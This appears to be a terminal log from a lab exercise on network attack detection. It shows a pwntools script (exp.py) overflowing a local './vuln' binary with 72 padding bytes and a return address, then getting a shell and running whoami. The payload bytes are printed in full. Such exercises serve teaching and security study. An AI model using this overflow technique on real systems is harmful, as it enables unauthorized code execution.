 giantbranch@ubuntu:~/attack_detect$ python3 exp.py
[+] Starting local process './vuln' argv=[b'./vuln'] : pid 2583
[DEBUG] Received 0x24 bytes:
    00000000  e7 bd 91 e7  bb 9c e6 94  bb e5 87 bb  e6 a3 80 e6  │····│····│···
·│····│
    00000010  b5 8b e4 bd  9c e4 b8 9a  33 5f e6 a2  81 e9 93 ad  │····│····│3_·
·│····│
    00000020  e6 9d b0 0a                                         │····│
    00000024
[DEBUG] Sent 0x51 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    *
    00000040  61 61 61 61  61 61 61 61  b6 05 40 00  00 00 00 00  │aaaa│aaaa│··@
·│····│
    00000050  0a                                                  │·│
    00000051
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0xc bytes:
    b'giantbranch\n'
giantbranch